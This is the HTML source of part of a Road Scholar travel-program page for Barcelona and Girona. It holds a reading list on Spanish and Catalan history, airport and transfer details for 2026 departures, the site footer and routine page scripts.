            <div class="rl-book-notes">No vin ordinaire, this book combines the great Salvador and the world&#x2019;s greatest wines to produce a refreshing blend of art, fun, and information.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Espa&#xF1;a - A Brief History of Spain</span></div><div><span class="rl-book-author">by Giles Tremlett</span></div>
            <div class="rl-book-notes">Bestselling author and journalist, Giles Tremlett delves into the rich and varied history of Spain, from prehistoric times to today, in a brief, accessible and enjoyable account.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Eyewitness Guide Barcelona &amp; Catalonia</span></div><div><span class="rl-book-author">by DK</span></div>
            <div class="rl-book-notes">Handsome, convenient and up-to-date, this superbly illustrated guide features color photography, dozens of local maps and detailed information on the region&#x27;s attractions</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Ghosts of Spain</span></div><div><span class="rl-book-author">by Giles Tremlett</span></div>
            <div class="rl-book-notes">Tremlett, Madrid correspondant for The Guardian newspaper, takes us on a fascinating journey around Spain and through Spanish history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Homage to Catalonia</span></div><div><span class="rl-book-author">by George Orwell</span></div>
            <div class="rl-book-notes">Orwell&#x27;s portrait of the Barcelona uprising and the spirit of a city at war is a classic, an observant and heartfelt report from the streets</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>In the Shadow of the Pyrenees: The Freedom Trail to Spain</span></div><div><span class="rl-book-author">by Kathryn Gauci</span></div>
            <div class="rl-book-notes">A thrilling and emotional novel  about bravery and self-sacrifice, heartbreak, and revenge, set in one of the most dangerous and difficult of WWII escape routes.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Men in Battle</span></div><div><span class="rl-book-author">by Alvah Bessie</span></div>
            <div class="rl-book-notes">Alvah Bessie, a Hollywood screenwriter who became a commander in the Abraham Lincoln Brigade, tells the story of the battle to rid Spain of General Franco and the fascists. It&#x27;s a must read for anyone studying this period of important political history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Remedy for Treason</span></div><div><span class="rl-book-author">by Caroline Roe</span></div>
            <div class="rl-book-notes">Girona, Spain. 1353. Struggling to save his patients from the plague, and avoiding the even greater danger of his wife&#x27;s temper, Isaac discovers that pestilence isn&#x27;t the city&#x27;s only killer. Soon Isaac finds himself and his family caught in a tightening web of royal intrigue designed to destroy the Spanish monarchy--and whoever else gets in the way..&#xD;&#xA;&#xD;&#xA;Using her PhD in Medieval History, US writer, Roe has created a series of 8 novels set in Girona; &quot;The Chronicles of Isaac of Girona&quot;.&#xD;&#xA;Other novels include &quot;A Cure for a Charlatan&quot; &amp; &quot;An Antidote for Avarice&quot;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Soldiers of Salamis</span></div><div><span class="rl-book-author">by Javier Cercas</span></div>
            <div class="rl-book-notes">Cerca&#x27;s novel follows a gripping investigation into a historical mystery rooted in Spain&#x27;s tumultuous past. The story revolves around Rafael S&#xE1;nchez Mazas, a key founder of the Spanish Falange and a minister in Franco&#x27;s regime after the Spanish Civil War. Before his rise to prominence, S&#xE1;nchez Mazas narrowly escaped execution by Republican forces, fleeing into the woods. Despite being spotted by a Republican soldier, he was spared&#x2014;a moment that became a focal point of myth and storytelling, much of it propagated by S&#xE1;nchez Mazas himself.&#xD;&#xA;&#xD;&#xA;Decades later, author Javier Cercas delves into this account, uncovering deeper, often unsettling truths beneath the legend. His exploration is less about glorifying the miraculous escape and more about examining its human and moral complexities. While the narrative is reflective and occasionally speculative, it offers thought-provoking insights into historical memory and its modern implications. Despite sparse dialogue and a slower pace, the novel&#x27;s powerful themes and emotional depth make it a compelling read for those interested in Spain&#x27;s history and the legacy of its civil conflict.  &#xD;&#xA;&#xD;&#xA;The novel was also made into a film &quot;Soldiers of Salamina&quot;, released in 2003</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The History of Spain - Land on a Crossroad</span></div><div><span class="rl-book-author">by Great Courses Documentary series</span></div>
            <div class="rl-book-notes">Professor Emerita Joyce E. Salisbury of the University of Wisconsin unfurls a broad and fascinating panorama of Spanish history, spanning the centuries from the first Neolithic settlement of the peninsula to Spain&#x2019;s 20th century Civil War in this documentary series.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Jews of Spain: A History of the Sephardic Experience</span></div><div><span class="rl-book-author">by Jane S. Gerber</span></div>
            <div class="rl-book-notes">For more than a thousand years, Sepharad (the Hebrew word for Spain) was home to a large Jewish community noted for its richness and virtuosity. Summarily expelled in 1492 and forced into exile, their tragedy of expulsion marked the end of one critical phase of their history and the beginning of another.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The New Spaniards</span></div><div><span class="rl-book-author">by John Hooper</span></div>
            <div class="rl-book-notes">John Hooper&#x27;s fascinating study brings to life the new Spain of the 21st century</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Shadow of the Wind</span></div><div><span class="rl-book-author">by  By Carlos Ruiz Zaf&#xF3;n</span></div>
            <div class="rl-book-notes">Barcelona, 1945: A city slowly heals from its war wounds, and Daniel, an antiquarian book dealer&#x27;s son who mourns the loss of his mother, finds solace in a mysterious book entitled The Shadow of the Wind, by one Julian Carax. But when he sets out to find the author&#x27;s other works, he makes a shocking discovery: someone has been systematically destroying every copy of every book Carax has written. ...</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Struggle for Catalonia: Rebel Politics in Spain</span></div><div><span class="rl-book-author">by  Raphael Minder</span></div>
            <div class="rl-book-notes">Minder, a journalist for The New York Times, provides a nuanced view of the independence movement. He explores both Catalonia&#x27;s aspirations and the challenges of achieving independence, while also considering Madrid&#x27;s perspective. An excellent resource for understanding the movement without partisan bias.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Time of the Doves</span></div><div><span class="rl-book-author">by Merc&#xE8; Rodoreda</span></div>
            <div class="rl-book-notes">Powerfully written novel set during the Spanish Civil War and beyond. &#xD;&#xA;This is a rare and moving portrait of a woman confronting and surviving a convulsive period in Spanish history</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Transatlantic</span></div><div><span class="rl-book-author">by Netflix Series</span></div>
            <div class="rl-book-notes">Transatlantic is a historical drama miniseries, based on the 2019 novel The Flight Portfolio by Julie Orringer. The Netflix series covers the historic Emergency Rescue Committee that operated in France, Spain, and Portugal in 1940, after the fall of France to the Nazis.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Two Catalonias</span></div><div><span class="rl-book-author">by (Documentary)</span></div>
            <div class="rl-book-notes">A must see documentary on the divisions in Catalan Politics and the independence movement</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Two Wheels over Catalonia, cycling the back roads of North-Eastern Spain</span></div><div><span class="rl-book-author">by Richard Guise</span></div>
            <div class="rl-book-notes">Offering humorous and historical anecdotes along the way, Guise&#x27;s journey offers readers an informative and light hearted read as he navigates his way through Catalonia</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Victus: The Fall of Barcelona</span></div><div><span class="rl-book-author">by Albert Sanchez Pinol</span></div>
            <div class="rl-book-notes">A sweeping historical novel set in the early 1700s in the Catalonia region of northeastern Spain. Pinol&#x27;s main character is Marti Zuviria, a treacherous, young military engineer who holds the fate of the War of Spanish Succession in his hands. Dark, witty and profound, the novel culminates in a great betrayal and the fall of Barcelona and Catalonia.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-66524076" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-57462708" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Sep 28 - Oct 11, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-57462708"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 13 - Apr 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 13 - Apr 26, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 18 - May 31, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 18 - May 31, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 14 - Sep 27, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 14 - Sep 27, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 28 - Oct 11, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 28 - Oct 11, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d69f846f-114d-4e8e-989b-1ca88271f622" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-63539f5f-f41e-449c-8d8f-466940a2c27a" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on September 29, 2026</p><p>Meet the group at Innside by Melia Barcelona Airport in Barcelona Airport</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check-in; 6:00 p.m. Orientation followed by Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>An arrival transfer is organized for all participants who purchased an air inclusive program and arrive on the group arrival date. &#xD;&#xA;&#xD;&#xA;Program Only Participants (POPs) or participants who are arriving early should make their own way to the hotel using the complimentary shuttle service.&#xD;&#xA;&#xD;&#xA;The shuttle operates 24 hours a day, every 20-40 minutes depending on the time of day.&#xD;&#xA;&#xD;&#xA;From Terminal 1 (T1):&#xD;&#xA;Proceed to: Parking G&#xD;&#xA;Wait at: Stop #5&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;From Terminal 2 (T2):&#xD;&#xA;After exiting T2B or T2C, walk outside toward the center section between them. Look for a white canopy or bus stop signage. &#xD;&#xA;&#xD;&#xA;Wait under the white canopy in the middle for the Innside by Melia Shuttle Bus&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;Uber and similar companies are also widely available in Barcelona&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, October 11, 2026 in Girona at Hotel  Carlemany</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:30 a.m. after breakfast; 12:00 p.m. hotel check-out. Transfers start from approx 3am.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>A departure transfer is organized for all participants who purchased an air inclusive program and depart on the group departure date. Transfer vehicles vary by group.&#xD;&#xA;&#xD;&#xA;Program Only Participants (POPs) or participants who are departing late must make their own way to the Barcelona-El Prat airport at their own cost. &#xD;&#xA;&#xD;&#xA;A taxi from Girona to Barcelona Airport costs between 130&#x20AC;-150&#x20AC; for up to 3 people. &#xD;&#xA;&#xD;&#xA;Bus and train services also operate from the center of Girona to Barcelona airport. Your Group Leader or hotel reception staff will be able to assist with information and reservations.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-38532242" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"1fa4aa1e330444898812b3c50b43fc27"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
